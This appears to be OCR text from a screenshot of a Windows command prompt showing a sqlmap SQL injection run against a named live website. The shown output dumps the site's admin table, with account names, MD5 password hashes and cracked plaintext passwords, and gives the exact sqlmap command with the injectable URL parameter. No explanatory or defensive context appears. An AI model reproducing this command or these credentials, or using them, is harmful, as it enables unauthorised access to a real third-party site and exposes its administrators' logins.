 管理员: C:\Windows\system32\cmd.exe
| admin_id | admin_account | admin_password | admin
_logincount |
| 1 | admin | 7fef6171469e80d32c0559f88b377245 (admin888) | 211
|
| 2 | whoam163 | e10adc3949ba59abbe56e057f20f883e (123456) | 0
|
[15:42:52] [INFO] table 'imba.mba_admin' dumped to CSV file 'C:\Users\hacker-wjk
\.sqlmap\output\mbaen.rbs.org.cn\dump\imba\mba_admin.csv'
[15:42:52] [INFO] fetched data logged to text files under 'C:\Users\hacker-wjk\.
sqlmap\output\mbaen.rbs.org.cn'
[*] shutting down at 15:42:52
C:\Users\hacker-wjk\Desktop\sqlmap-master>python sqlmap.py -u "http://mbaen.rbs.
org.cn/media-blogdetail.php?id=15" -D imba -T mba_admin -C "admin_id,admin_accou
nt,admin_password,admin_logincount" --dump_
半: